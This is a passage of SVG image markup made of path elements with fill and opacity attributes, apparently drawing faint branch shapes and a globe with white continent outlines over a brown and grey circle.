<path opacity="0.2" d="M132.886 166.002C134.075 165.697 134.848 163.616 134.916 162.517C134.916 162.423 134.844 160.929 134.822 160.937H134.797C134.92 160.611 135.052 160.258 135.183 159.872C135.425 159.154 135.693 158.339 135.926 157.435C136.184 156.457 136.385 155.464 136.529 154.463C136.698 153.348 136.766 152.22 136.733 151.092C136.733 151.092 136.733 151.067 136.733 151.054C136.856 151.394 137.221 152.328 137.259 152.4C137.773 153.372 139.34 154.947 140.55 154.731C140.75 154.69 140.94 154.607 141.106 154.488C141.272 154.369 141.412 154.216 141.515 154.039C141.618 153.862 141.682 153.665 141.704 153.462C141.726 153.259 141.704 153.053 141.641 152.858C141.407 152.009 140.511 151.432 139.747 151.135C138.898 150.799 136.882 150.914 136.724 150.922C136.658 149.782 136.516 148.647 136.3 147.526C136.177 146.868 136.037 146.21 135.875 145.547C135.99 145.84 136.096 146.099 136.113 146.133C136.627 147.106 138.193 148.681 139.403 148.464C139.604 148.423 139.793 148.34 139.959 148.22C140.125 148.101 140.264 147.948 140.366 147.771C140.469 147.595 140.534 147.398 140.556 147.195C140.578 146.992 140.557 146.786 140.494 146.592C140.261 145.743 139.369 145.165 138.601 144.868C137.833 144.571 136.117 144.626 135.663 144.652L135.485 143.892C135.188 142.686 134.89 141.48 134.636 140.291C134.546 139.867 134.47 139.442 134.394 139.039C134.496 139.294 134.585 139.51 134.602 139.544C135.115 140.516 136.678 142.092 137.892 141.875C138.092 141.834 138.281 141.751 138.447 141.631C138.613 141.512 138.752 141.359 138.855 141.182C138.958 141.006 139.023 140.809 139.045 140.606C139.067 140.403 139.046 140.197 138.983 140.003C138.745 139.154 137.854 138.576 137.09 138.279C136.325 137.982 134.771 138.033 134.232 138.058C134.169 137.634 134.101 137.209 134.058 136.785C134.058 136.5 133.995 136.224 133.986 135.936L133.948 135.086C133.948 134.547 133.948 133.987 133.948 133.46C133.948 133.091 133.948 132.743 133.969 132.391C134.054 132.815 134.237 133.626 134.262 133.694C134.614 134.593 135.19 135.388 135.935 136.003C135.97 136.105 136.014 136.203 136.066 136.296C136.162 136.477 136.294 136.636 136.454 136.763C136.615 136.889 136.801 136.981 136.999 137.031C137.197 137.081 137.404 137.088 137.605 137.053C137.806 137.018 137.998 136.941 138.168 136.827C139.17 136.114 139.144 133.898 138.813 132.849C138.813 132.785 138.508 132.14 138.317 131.737L138.741 132.399C139.042 132.849 139.357 133.286 139.692 133.762L140.214 134.458C140.38 134.687 140.588 134.908 140.775 135.137C141.22 135.655 141.696 136.161 142.188 136.657C141.798 136.925 140.418 137.884 139.981 138.585C139.543 139.285 139.187 140.283 139.497 141.098C139.563 141.292 139.669 141.469 139.808 141.619C139.947 141.769 140.117 141.888 140.305 141.968C140.493 142.048 140.696 142.088 140.901 142.084C141.105 142.081 141.307 142.034 141.492 141.947C142.592 141.395 142.902 139.196 142.732 138.126C142.732 138.058 142.511 137.277 142.388 136.878C142.685 137.175 142.982 137.472 143.292 137.761C144.192 138.61 145.126 139.425 146.056 140.249L146.905 141.009C146.765 141.102 145.101 142.206 144.608 142.992C144.184 143.688 143.814 144.69 144.124 145.505C144.19 145.699 144.297 145.876 144.436 146.026C144.575 146.176 144.744 146.295 144.933 146.375C145.121 146.455 145.324 146.495 145.528 146.491C145.733 146.487 145.934 146.441 146.12 146.354C147.219 145.802 147.529 143.603 147.364 142.533C147.364 142.452 147.045 141.353 146.939 141.077C147.559 141.633 148.175 142.198 148.756 142.775C149.547 143.554 150.285 144.384 150.968 145.259C150.905 145.301 149.16 146.447 148.659 147.25C148.234 147.946 147.865 148.948 148.175 149.763C148.241 149.957 148.347 150.134 148.486 150.284C148.625 150.434 148.794 150.553 148.983 150.633C149.171 150.713 149.374 150.753 149.579 150.749C149.783 150.746 149.985 150.699 150.17 150.612C151.27 150.06 151.58 147.861 151.41 146.791C151.41 146.719 151.172 145.879 151.053 145.484L151.113 145.45C151.777 146.348 152.359 147.305 152.853 148.307C153.133 148.859 153.367 149.398 153.583 149.929C153.24 150.107 151.664 150.948 151.134 151.627C150.603 152.306 150.191 153.138 150.404 153.988C150.449 154.187 150.535 154.375 150.658 154.539C150.78 154.703 150.936 154.839 151.114 154.939C151.293 155.039 151.491 155.1 151.694 155.118C151.898 155.136 152.104 155.111 152.297 155.045C153.452 154.62 153.995 152.468 153.953 151.368C153.953 151.309 153.855 150.706 153.779 150.264C153.872 150.506 153.974 150.752 154.063 150.986C154.386 151.856 154.628 152.684 154.84 153.402C154.955 153.826 155.052 154.196 155.137 154.548C154.891 154.9 153.91 156.344 153.753 157.167C153.596 157.991 153.626 159.044 154.208 159.689C154.339 159.845 154.502 159.972 154.686 160.061C154.87 160.15 155.071 160.2 155.275 160.206C155.479 160.212 155.682 160.176 155.872 160.098C156.061 160.021 156.231 159.905 156.373 159.757C157.201 158.844 156.695 156.683 156.148 155.732C156.101 155.648 155.209 154.459 155.197 154.459V154.48C155.12 154.136 155.035 153.771 154.934 153.376C154.738 152.642 154.509 151.814 154.208 150.931C153.885 149.977 153.508 149.043 153.078 148.133C152.601 147.11 152.033 146.132 151.38 145.212L151.355 145.178C151.643 145.395 152.467 145.976 152.539 146.027C153.503 146.554 155.676 147.004 156.568 146.159C156.712 146.013 156.823 145.84 156.896 145.648C156.968 145.457 156.999 145.253 156.988 145.049C156.976 144.845 156.922 144.645 156.828 144.464C156.735 144.282 156.604 144.122 156.445 143.994C155.787 143.429 154.717 143.425 153.898 143.599C152.993 143.794 151.384 144.996 151.257 145.093C150.574 144.171 149.829 143.296 149.028 142.474C148.565 141.99 148.081 141.518 147.593 141.051C147.848 141.234 148.077 141.391 148.111 141.408C149.075 141.934 151.248 142.385 152.14 141.54C152.285 141.395 152.397 141.221 152.47 141.03C152.543 140.839 152.575 140.635 152.564 140.431C152.553 140.226 152.499 140.027 152.405 139.845C152.311 139.663 152.181 139.502 152.021 139.374C151.363 138.81 150.293 138.806 149.474 138.98C148.654 139.154 147.266 140.151 146.901 140.419L146.332 139.888C145.424 139.039 144.506 138.19 143.636 137.341C143.33 137.039 143.038 136.734 142.745 136.428C142.97 136.589 143.169 136.721 143.195 136.738C144.158 137.264 146.332 137.714 147.224 136.865C147.368 136.721 147.481 136.547 147.554 136.356C147.627 136.165 147.659 135.96 147.648 135.756C147.636 135.552 147.582 135.352 147.489 135.17C147.395 134.988 147.264 134.828 147.105 134.7C146.442 134.135 145.373 134.135 144.557 134.31C143.742 134.484 142.49 135.384 142.053 135.702C141.764 135.379 141.471 135.057 141.203 134.73C141.029 134.505 140.843 134.305 140.677 134.063L140.214 133.384C139.913 132.938 139.594 132.475 139.31 132.034C139.11 131.724 138.928 131.427 138.741 131.13C139.042 131.431 139.645 132.008 139.705 132.051C140.575 132.717 142.655 133.49 143.666 132.79C143.831 132.669 143.968 132.514 144.07 132.336C144.171 132.159 144.233 131.961 144.253 131.758C144.273 131.554 144.249 131.349 144.184 131.155C144.118 130.961 144.013 130.783 143.874 130.633C143.309 129.971 142.252 129.809 141.433 129.86C140.533 129.915 138.822 130.811 138.609 130.926C138.304 130.429 138.007 129.945 137.739 129.482C136.805 127.903 136.083 126.544 135.595 125.585L134.814 125.878C134.824 125.9 134.835 125.921 134.848 125.942C135.366 126.905 136.122 128.268 137.115 129.86C137.425 130.365 137.765 130.896 138.121 131.44C137.663 131.855 137.228 132.296 136.818 132.76C135.99 132.335 134.198 132.161 133.969 132.136C133.969 131.554 134.007 130.99 134.033 130.438C134.13 128.599 134.279 127.075 134.398 126.001L133.549 126.324C133.46 127.377 133.362 128.769 133.315 130.408C133.294 130.998 133.286 131.631 133.286 132.28C133.052 132.318 131.142 132.62 130.386 133.129C129.698 133.579 128.951 134.343 128.891 135.21C128.871 135.413 128.894 135.619 128.958 135.813C129.023 136.007 129.127 136.186 129.265 136.337C129.402 136.488 129.57 136.609 129.758 136.691C129.945 136.773 130.147 136.815 130.352 136.814C131.579 136.772 132.785 134.908 133.086 133.843C133.086 133.779 133.218 133.083 133.286 132.641C133.286 132.904 133.286 133.163 133.286 133.435C133.286 133.978 133.311 134.518 133.328 135.095C133.349 135.375 133.366 135.66 133.387 135.944C133.409 136.229 133.451 136.526 133.481 136.819C133.566 137.498 133.685 138.181 133.82 138.869C133.345 138.869 131.664 138.912 130.917 139.256C130.169 139.599 129.312 140.241 129.125 141.085C129.073 141.283 129.064 141.49 129.097 141.692C129.131 141.894 129.207 142.086 129.32 142.257C129.433 142.428 129.58 142.573 129.753 142.682C129.926 142.792 130.12 142.864 130.322 142.894C131.545 143.038 133.018 141.374 133.472 140.376C133.502 140.313 133.753 139.561 133.897 139.145C133.982 139.57 134.062 139.969 134.16 140.381C134.449 141.578 134.776 142.779 135.094 143.981C135.192 144.346 135.285 144.715 135.383 145.08C135.213 145.08 133.213 145.08 132.377 145.467C131.63 145.811 130.772 146.452 130.585 147.301C130.534 147.499 130.526 147.705 130.559 147.906C130.593 148.108 130.669 148.3 130.782 148.47C130.895 148.64 131.042 148.784 131.215 148.894C131.387 149.003 131.581 149.075 131.783 149.105C133.005 149.25 134.474 147.59 134.933 146.588C134.967 146.515 135.323 145.429 135.4 145.148C135.608 145.959 135.824 146.766 135.977 147.573C136.206 148.658 136.365 149.757 136.453 150.863C136.372 150.863 134.288 150.863 133.426 151.249C132.678 151.593 131.825 152.234 131.634 153.079C131.583 153.277 131.574 153.484 131.608 153.686C131.643 153.888 131.719 154.08 131.832 154.251C131.945 154.421 132.093 154.566 132.266 154.676C132.439 154.786 132.633 154.858 132.836 154.888C134.054 155.032 135.527 153.368 135.986 152.37C136.015 152.306 136.287 151.478 136.41 151.096H136.478C136.537 152.212 136.495 153.33 136.355 154.438C136.283 155.049 136.181 155.631 136.071 156.191C135.684 156.149 133.905 155.983 133.099 156.25C132.292 156.518 131.401 157.053 131.116 157.872C131.043 158.063 131.012 158.268 131.023 158.472C131.034 158.676 131.089 158.876 131.183 159.058C131.276 159.24 131.407 159.4 131.567 159.527C131.727 159.655 131.912 159.748 132.11 159.8C133.307 160.08 134.95 158.59 135.506 157.647C135.54 157.596 135.795 157.04 135.973 156.633C135.918 156.883 135.867 157.146 135.812 157.388C135.599 158.293 135.353 159.112 135.128 159.834C134.997 160.258 134.869 160.611 134.746 160.954C134.343 161.112 132.729 161.774 132.144 162.372C131.558 162.971 131.001 163.867 131.133 164.729C131.155 164.932 131.219 165.128 131.321 165.305C131.423 165.482 131.562 165.635 131.727 165.755C131.892 165.875 132.081 165.959 132.28 166.002C132.48 166.044 132.687 166.045 132.886 166.002Z" fill="#212121"/>
</g>
<g opacity="0.2">
<path opacity="0.2" d="M52.8583 57.0105C53.7456 56.6369 55.2018 55.0406 55.2018 55.0406C55.2018 55.0406 53.8602 54.3995 53.7711 54.3698C52.7267 54.0301 50.5063 53.9834 49.7845 54.9769C49.6661 55.1461 49.585 55.3387 49.5467 55.5416C49.5084 55.7446 49.5138 55.9534 49.5623 56.1542C49.6109 56.355 49.7017 56.5431 49.8285 56.7061C49.9554 56.8691 50.1155 57.0033 50.2982 57.0997C51.0582 57.52 52.0983 57.3289 52.8583 57.0105Z" fill="#212121"/>
<path opacity="0.2" d="M68.286 41.535C68.286 41.535 67.5176 40.2613 67.4369 40.1849C66.7534 39.3358 64.9278 38.0621 63.7773 38.4867C63.5875 38.5635 63.416 38.6796 63.274 38.8273C63.1321 38.9749 63.0229 39.1508 62.9536 39.3436C62.8843 39.5363 62.8564 39.7415 62.8718 39.9457C62.8872 40.1499 62.9454 40.3486 63.0428 40.5288C63.4291 41.3057 64.4141 41.726 65.2208 41.8789C66.1887 42.0614 68.2818 41.535 68.286 41.535Z" fill="#212121"/>
<path opacity="0.2" d="M67.0721 31.4648C66.1339 32.2587 66.3419 34.4706 66.7622 35.4853C66.7962 35.5745 67.5179 36.8821 67.5349 36.8651C67.5646 37.2132 67.6028 37.5869 67.6495 37.9944C67.7429 38.7459 67.8576 39.595 68.0444 40.512C68.2361 41.5004 68.4842 42.4771 68.7873 43.4372C69.1172 44.5135 69.5435 45.5579 70.061 46.5577V46.5959C69.8062 46.3411 69.0675 45.6576 69.0038 45.6109C68.1165 44.9613 66.032 44.2226 65.0258 44.9444C64.8634 45.0686 64.7289 45.2256 64.6312 45.4053C64.5335 45.5849 64.4747 45.7831 64.4587 45.987C64.4427 46.1908 64.4698 46.3958 64.5382 46.5885C64.6067 46.7811 64.7149 46.9573 64.856 47.1053C65.4334 47.7549 66.4947 47.8992 67.3141 47.8356C68.2354 47.7591 69.9888 46.7869 70.1289 46.7063C70.6843 47.7113 71.3055 48.6786 71.9885 49.6017C72.3833 50.1409 72.7994 50.6716 73.2239 51.198C72.9946 50.9857 72.7994 50.7989 72.7569 50.7735C71.8696 50.1239 69.785 49.3852 68.7788 50.1069C68.6164 50.2312 68.482 50.3882 68.3843 50.5678C68.2866 50.7475 68.2278 50.9457 68.2118 51.1495C68.1957 51.3534 68.2228 51.5583 68.2913 51.751C68.3597 51.9437 68.468 52.1198 68.609 52.2679C69.1864 52.9175 70.2478 53.0618 71.0672 52.9939C71.8866 52.926 73.4107 52.1448 73.8055 51.9113L74.298 52.5141C75.0877 53.4736 75.8816 54.4289 76.6331 55.3884C76.8963 55.728 77.1468 56.0676 77.393 56.4115C77.1892 56.2205 77.0194 56.0676 76.9897 56.0464C76.1024 55.3926 74.0178 54.6581 73.0116 55.3799C72.8495 55.5044 72.7154 55.6617 72.6181 55.8415C72.5208 56.0213 72.4624 56.2196 72.4468 56.4234C72.4312 56.6273 72.4587 56.8321 72.5274 57.0246C72.5962 57.2172 72.7048 57.3931 72.8461 57.5408C73.4192 58.1904 74.4806 58.3348 75.3 58.2668C76.1194 58.1989 77.4949 57.4772 77.9704 57.2224C78.2124 57.5791 78.4586 57.9399 78.6794 58.2966C78.8238 58.5428 78.9808 58.772 79.104 59.031L79.5285 59.7782C79.7705 60.2622 80.021 60.759 80.2418 61.2387C80.3989 61.5699 80.5432 61.8883 80.6663 62.2109C80.4073 61.8713 79.8851 61.2175 79.8172 61.1665C79.1091 60.5083 78.2436 60.0434 77.3039 59.8165C77.2288 59.7392 77.1463 59.6695 77.0576 59.6084C76.894 59.4864 76.7065 59.4002 76.5073 59.3553C76.3082 59.3105 76.1019 59.308 75.9017 59.348C75.7015 59.388 75.512 59.4697 75.3455 59.5877C75.1789 59.7057 75.039 59.8574 74.9349 60.033C74.3447 61.1156 75.3339 63.1025 76.0854 63.9007C76.1321 63.9474 76.6713 64.4016 77.0194 64.6861L76.3316 64.2615C75.8646 63.9898 75.3934 63.7308 74.8839 63.4506L74.124 63.0685C73.8735 62.9327 73.5933 62.8265 73.3258 62.6992C72.6975 62.4275 72.0521 62.1812 71.3898 61.9477C71.6276 61.5232 72.4512 60.0712 72.5404 59.2518C72.6295 58.4324 72.5149 57.371 71.8823 56.7767C71.7382 56.6315 71.5651 56.5184 71.3743 56.4447C71.1835 56.3709 70.9793 56.3382 70.7751 56.3486C70.5708 56.359 70.371 56.4124 70.1887 56.5051C70.0064 56.5979 69.8457 56.728 69.7171 56.887C68.9656 57.8635 69.6449 59.9778 70.269 60.8778C70.3072 60.9373 70.8294 61.5359 71.1181 61.8586C70.719 61.7184 70.3242 61.5783 69.9166 61.4552C68.7449 61.0901 67.5434 60.7547 66.3504 60.4193C65.981 60.3174 65.6202 60.207 65.255 60.1009C65.34 59.9566 66.3589 58.2371 66.4565 57.3201C66.5457 56.5049 66.4311 55.4393 65.7985 54.8449C65.6543 54.7002 65.4813 54.5873 65.2908 54.5136C65.1002 54.4399 64.8963 54.4069 64.6923 54.4169C64.4882 54.4269 64.2885 54.4797 64.1061 54.5717C63.9237 54.6637 63.7626 54.7929 63.6332 54.9511C62.886 55.9275 63.5611 58.0418 64.1852 58.9461C64.2361 59.014 64.9876 59.8759 65.1871 60.0839C64.3847 59.8504 63.5865 59.6084 62.8096 59.341C61.7587 58.983 60.7319 58.5576 59.7359 58.0673C59.7783 57.9994 60.8482 56.212 60.9501 55.2695C61.0392 54.4543 60.9246 53.3887 60.292 52.7943C60.1479 52.6492 59.9748 52.5361 59.784 52.4624C59.5932 52.3886 59.389 52.3559 59.1848 52.3663C58.9805 52.3767 58.7807 52.43 58.5984 52.5228C58.4161 52.6156 58.2554 52.7457 58.1268 52.9047C57.3753 53.8812 58.0546 55.9955 58.6787 56.8955C58.7212 56.955 59.2943 57.613 59.5703 57.9187L59.5278 57.9739C58.5399 57.4534 57.6007 56.8453 56.7215 56.1568C56.229 55.7832 55.7833 55.4011 55.3587 55.019C55.5922 54.7048 56.6324 53.2656 56.8277 52.4292C57.023 51.5929 57.006 50.5569 56.4413 49.8819C56.3142 49.7221 56.155 49.5909 55.9739 49.4966C55.7928 49.4024 55.5939 49.3472 55.3901 49.3348C55.1864 49.3224 54.9823 49.353 54.7911 49.4246C54.5999 49.4962 54.4259 49.6071 54.2803 49.7503C53.4312 50.6419 53.8558 52.8156 54.3907 53.7836C54.4205 53.8345 54.7686 54.3397 55.0276 54.7006C54.8365 54.5265 54.637 54.3482 54.4587 54.1741C53.7879 53.5331 53.2105 52.9005 52.7053 52.3358C52.4208 52.0132 52.1703 51.716 51.9368 51.4358C52.0047 51.0112 52.2637 49.2875 52.0472 48.4639C51.8307 47.6403 51.3424 46.719 50.54 46.3921C50.3534 46.3081 50.1512 46.2645 49.9466 46.2639C49.742 46.2633 49.5395 46.3059 49.3525 46.3888C49.1654 46.4717 48.9979 46.5931 48.8609 46.7451C48.7239 46.8971 48.6205 47.0763 48.5574 47.2709C48.2135 48.4554 49.606 50.1791 50.5146 50.7989C50.5952 50.8499 51.9156 51.5462 51.9198 51.5249V51.4995C52.1406 51.7712 52.3741 52.0641 52.6416 52.3783C53.1341 52.9514 53.6987 53.5968 54.3398 54.2591C55.0427 54.9782 55.787 55.6558 56.5687 56.2884C57.4431 57.0015 58.3794 57.6352 59.3665 58.1819H59.4005C59.0481 58.1097 58.0504 57.9484 57.974 57.9442C56.8786 57.889 54.7261 58.4324 54.2888 59.5829C54.2224 59.7762 54.1973 59.9812 54.2152 60.1848C54.2332 60.3884 54.2938 60.5858 54.3931 60.7644C54.4924 60.943 54.6282 61.0987 54.7917 61.2214C54.9551 61.3441 55.1425 61.431 55.3417 61.4765C56.1908 61.7015 57.1461 61.2345 57.7914 60.7292C58.5216 60.1603 59.4472 58.3815 59.5193 58.2371C60.5357 58.7697 61.5868 59.2335 62.6653 59.6254C63.2936 59.8589 63.9389 60.0712 64.5758 60.2792L63.9559 60.1816C62.8563 60.1306 60.7038 60.6698 60.2708 61.8203C60.2036 62.0135 60.1778 62.2187 60.1951 62.4225C60.2125 62.6264 60.2726 62.8242 60.3715 63.0033C60.4705 63.1823 60.606 63.3385 60.7693 63.4617C60.9327 63.5848 61.1201 63.6722 61.3194 63.7181C62.1685 63.9389 63.1238 63.4761 63.7734 62.9709C64.4229 62.4657 65.2466 60.9543 65.4716 60.5552C65.7178 60.6316 65.964 60.7123 66.2145 60.7844C67.4033 61.1495 68.592 61.5062 69.7468 61.8925C70.1714 62.0284 70.5492 62.177 70.9483 62.3171C70.6723 62.2746 70.4431 62.2364 70.4049 62.2364C69.3095 62.1812 67.157 62.7246 66.724 63.8752C66.6568 64.0681 66.631 64.273 66.6484 64.4766C66.6658 64.6801 66.7259 64.8777 66.8249 65.0564C66.9239 65.2351 67.0595 65.391 67.2228 65.5137C67.3861 65.6364 67.5735 65.7233 67.7726 65.7687C68.6217 65.9937 69.577 65.5309 70.2223 65.0215C70.8676 64.512 71.6191 63.1534 71.8738 62.6779C72.2729 62.8435 72.6762 63.0048 73.0583 63.1832C73.3173 63.3063 73.5763 63.4124 73.8268 63.5525L74.5782 63.9516C75.0452 64.2233 75.5292 64.5035 75.9793 64.7795L76.8836 65.3441C76.459 65.204 75.6863 64.9451 75.6099 64.9196C74.5315 64.6988 72.3239 64.9196 71.7167 65.981C71.6221 66.1622 71.5665 66.3614 71.5537 66.5655C71.5408 66.7696 71.571 66.9742 71.6423 67.1659C71.7135 67.3576 71.8242 67.5322 71.9672 67.6784C72.1102 67.8246 72.2824 67.9391 72.4724 68.0146C73.2664 68.3627 74.2895 68.0485 75.0198 67.6452C75.8052 67.2207 76.9515 65.6541 77.0958 65.4588C77.5883 65.7687 78.0638 66.0786 78.5096 66.3758C80.038 67.3947 81.2734 68.299 82.1353 68.9528L82.7127 68.35L82.6532 68.3075C81.7659 67.6664 80.488 66.7706 78.9044 65.7602C78.4077 65.4418 77.8685 65.1106 77.3081 64.7752C77.5402 64.2004 77.7373 63.612 77.8982 63.0133C78.828 63.0133 80.5177 62.4105 80.7385 62.3298C80.9762 62.8647 81.2013 63.3827 81.4093 63.8752C82.1225 65.5734 82.6532 67.0084 83.0141 68.0273L83.6467 67.365C83.2688 66.3758 82.7466 65.0809 82.0801 63.5865C81.8381 63.0473 81.5706 62.4742 81.2904 61.8883C81.4857 61.7567 83.0693 60.6528 83.5363 59.8759C83.9608 59.1711 84.3005 58.1564 83.9608 57.354C83.8911 57.1621 83.7817 56.987 83.6399 56.84C83.498 56.6931 83.3268 56.5776 83.1375 56.5011C82.9481 56.4247 82.7447 56.3889 82.5406 56.3961C82.3365 56.4034 82.1362 56.4535 81.9527 56.5431C80.8616 57.1163 80.5899 59.3197 80.7809 60.4023C80.7809 60.466 80.989 61.1453 81.1206 61.5699C81.006 61.3321 80.8956 61.0986 80.7725 60.8566C80.5347 60.3684 80.2842 59.8929 80.0125 59.3792L79.588 58.6404C79.4521 58.39 79.278 58.1437 79.1252 57.8932C78.7516 57.3201 78.344 56.7554 77.9237 56.195C78.3483 55.987 79.8469 55.2185 80.3691 54.5817C80.8913 53.9449 81.3881 53.0024 81.1885 52.1575C81.1485 51.9567 81.0667 51.7666 80.9482 51.5995C80.8298 51.4325 80.6774 51.2923 80.5012 51.1882C80.3249 51.084 80.1286 51.0182 79.9252 50.995C79.7217 50.9718 79.5157 50.9918 79.3205 51.0537C78.1572 51.4528 77.5586 53.601 77.5798 54.6879C77.5798 54.7558 77.686 55.537 77.7539 55.9615C77.4992 55.6261 77.2444 55.2907 76.9727 54.9638C76.1958 54.0086 75.3806 53.0703 74.5697 52.132C74.3193 51.8433 74.0773 51.5504 73.831 51.2617C73.9796 51.1895 75.7797 50.315 76.3783 49.606C76.9005 48.9734 77.393 48.0224 77.1935 47.1775C77.1529 46.977 77.0706 46.7873 76.952 46.6206C76.8334 46.454 76.6811 46.3141 76.505 46.21C76.3289 46.1059 76.1329 46.04 75.9297 46.0165C75.7265 45.993 75.5206 46.0125 75.3254 46.0737C74.1622 46.477 73.5635 48.621 73.5848 49.7121C73.5848 49.7928 73.7419 50.9263 73.7928 51.2108C73.2536 50.5739 72.7187 49.9371 72.222 49.279C71.5415 48.4021 70.9189 47.4816 70.3582 46.5237C70.4303 46.4897 72.3111 45.5854 72.9055 44.8594C73.4277 44.2269 73.9202 43.2759 73.7206 42.431C73.6806 42.2307 73.5988 42.041 73.4806 41.8744C73.3625 41.7077 73.2106 41.5678 73.0348 41.4637C72.859 41.3596 72.6633 41.2936 72.4603 41.2701C72.2574 41.2466 72.0518 41.266 71.8568 41.3272C70.6936 41.7262 70.0907 43.8745 70.1119 44.9613C70.1119 45.0335 70.2308 45.8954 70.2945 46.3072H70.2308C69.6926 45.3277 69.2436 44.3018 68.8892 43.2419C68.6854 42.6645 68.5241 42.0956 68.3798 41.5437C68.7449 41.4078 70.4176 40.788 71.0332 40.1894C71.6488 39.5907 72.2177 38.7289 72.1116 37.8671C72.094 37.6633 72.0336 37.4656 71.9345 37.2867C71.8354 37.1078 71.6997 36.9518 71.5363 36.8289C71.3729 36.7059 71.1854 36.6187 70.9861 36.573C70.7868 36.5274 70.58 36.5242 70.3794 36.5637C69.1779 36.8354 68.3458 38.8945 68.2566 39.9898C68.2566 40.0493 68.2566 40.6606 68.2821 41.1022C68.2184 40.8517 68.1505 40.5969 68.0953 40.3549C67.8915 39.4464 67.7599 38.6015 67.6495 37.8543C67.5901 37.4298 67.5434 37.0392 67.5052 36.6783C67.7981 36.3599 68.9614 35.065 69.2289 34.2669C69.4963 33.4687 69.6025 32.4243 69.1142 31.7195C68.8764 31.4161 68.5282 31.2191 68.1457 31.1714C67.7631 31.1237 67.3772 31.2291 67.0721 31.4648Z" fill="#212121"/>
</g>
<path d="M139.302 151.494C162.886 127.911 162.886 89.6751 139.302 66.0919C115.719 42.5088 77.4834 42.5088 53.9003 66.0919C30.3171 89.6751 30.3171 127.911 53.9003 151.494C77.4834 175.077 115.719 175.077 139.302 151.494Z" fill="#E0E0E0" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M136.859 122.587C144.481 100.351 132.634 76.1464 110.397 68.5246C88.1614 60.9029 63.9569 72.7501 56.3351 94.9861C48.7133 117.222 60.5605 141.427 82.7966 149.048C105.033 156.67 129.237 144.823 136.859 122.587Z" fill="#B75400"/>
<path d="M90.8345 89.8916L95.1734 90.7874L96.6551 92.3243L98.5826 92.6215L99.1939 94.4471L98.7439 95.6867L97.432 96.2896L94.2097 95.7632L94.1205 95.3683L95.6447 94.307L94.5918 92.3667L91.7133 91.9719L90.1807 90.6558L90.8345 89.8916Z" fill="white"/>
<path d="M125.8 129.929L122.383 129.365L118.231 128.838L115.174 129.518L112.181 129.564L109.179 130.953L107.426 131.445L106.343 131.687L104.535 133.33L102.739 134.557L99.7032 133.47L99.7796 130.558L97.9285 130.214L95.9586 130.638L95.4661 129.819L95.2666 127.998L94.358 127.149L93.0207 127.654L92.8466 128.728L91.1909 129.199L89.3186 127.751L88.202 125.544L89.0511 122.457L91.9551 122.033L92.8976 122.546L94.0778 122.283L95.3515 121.069L96.7228 121.175L99.2022 123.846L99.8687 123.591L99.1682 121.366L98.3191 120.318L98.0984 118.399L101.397 116.013L101.079 112.251L102.374 110.621L103.151 108.073L104.093 107.649L106.033 105.666L105.957 104.855L104.403 105.301L103.932 104.579L102.845 104.821L101.257 105.586L101.762 104.129L104.993 102.376L105.583 101.315L107.447 103.178L108.534 103.866L109.808 103.166L108.933 102.015L106.534 100.996L103.562 98.8733L100.726 97.744L98.2682 97.8756L96.8247 96.9544L95.1605 96.9119L95.0501 97.3365L95.4746 100.24L96.086 101.14L95.8992 104.49L93.5769 103.352V101.905L91.2843 101.378L90.1889 100.495L90.1337 97.9223L92.5325 95.2137L92.2056 92.8065L91.1399 93.1461L90.2526 92.4116L89.6285 90.9979L88.9195 91.0531L88.8728 92.7173L87.8327 93.1419L86.559 89.8006L85.6632 89.4822L84.173 89.202L82.7677 90.3398L85.158 91.7748L85.9264 93.3669L81.7828 91.4904L78.726 89.3676L77.9363 86.7481L75.198 86.5273L73.4998 88.251C73.0854 88.6461 72.6503 89.0188 72.1964 89.3676C71.4596 89.7279 70.6976 90.0344 69.9165 90.2846L69.8953 92.0508L67.6494 92.6536L68.074 93.6938L71.8525 93.473L74.1875 95.1288L74.9517 98.5804L74.5484 101.879L75.4654 105.089L73.7672 110.536L74.7734 117.864L76.582 121.808L78.5647 124.678L80.0846 124.546L79.2355 123.081L78.2293 122.079L77.2528 120.02L78.1019 119.625L80.2714 122.869L81.9696 125.807L82.5385 128.354L84.916 130.21L88.8176 131.929L94.2519 132.171L96.1582 133.3L97.6908 134.612L99.7074 135.304L102.008 135.415L104.157 134.833C104.157 134.833 104.276 135.843 104.386 136.336C104.496 136.828 103.486 138.811 103.486 138.811L102.841 141.023L104.114 143.018L106.483 143.443L110.241 145.918L111.752 146.203L112.079 147.68L112.406 148.334C119.8 145.388 126.217 140.423 130.925 134.005L130.814 133.279L132.406 127.853L130.895 127.242L125.8 129.929Z" fill="white"/>
<path d="M127.405 88.7043L125.906 87.0698L124.042 85.2103L122.994 82.3403L124.832 82.2426L124.713 81.2365L123.41 81.419L124.382 80.6845L125.414 79.7335L125.193 78.7486L123.66 77.4325L122.939 75.3649C115.65 69.6318 106.69 66.4336 97.4184 66.2559C88.147 66.0781 79.0707 68.9305 71.5677 74.3799L74.2 75.488L73.215 77.5683L71.4276 78.3792L71.8225 81.0836L71.1007 81.5549L70.3535 82.8582L70.846 84.6116L72.5654 84.4376L72.2513 86.2674L73.924 85.8938L75.9746 81.6101L75.9194 79.967L78.6365 79.1561L79.0611 77.8188L81.8547 76.889L81.7782 75.1484L83.8288 74.588C83.8288 74.588 85.1322 73.4714 85.4294 73.4077C86.0259 73.4031 86.6219 73.4428 87.2125 73.5266L88.9532 74.3757L91.025 73.9172L92.5576 72.4397L94.8715 72.134C95.2441 72.2785 95.646 72.3309 96.0432 72.2869C96.5357 72.1765 97.8646 71.1576 97.8646 71.1576L101.117 72.2996L102.496 72.9237L102.823 74.4011L104.347 74.2695L104.645 73.2718L106.058 73.5818L106.135 74.3927L103.35 75.8361L105.511 77.632L109.497 78.8165L111.412 80.4595L113.628 80.1751L113.9 79.0797L114.647 78.7104L111.646 77.3051L110.024 77.4579L111.217 76.7786L109.646 75.3649L111.297 74.8936L113.73 75.5984L114.749 77.8528L116.12 78.8972L117.64 81.5591L120.162 82.6545L120.884 85.9065L123.482 86.883L123.622 87.9911V89.3369L124.607 90.9799L125.002 91.829L126.743 91.7526L127.167 89.9016L127.405 88.7043Z" fill="white"/>
<path d="M126.484 78.4854L126.607 79.05L126.467 80.7482L127.07 82.0643L128.241 82.2172L128.666 84.0937L127.392 83.8602L128.28 89.252L127.579 91.6847L128.98 94.2702L130.526 95.1703L131.68 100.494L133.879 104.349L135.96 107.198L138.359 107.287L138.711 105.139L138.978 104.816C138.809 103.056 138.533 101.308 138.151 99.5814C136.387 91.5677 132.334 84.2388 126.484 78.4854Z" fill="white"/>
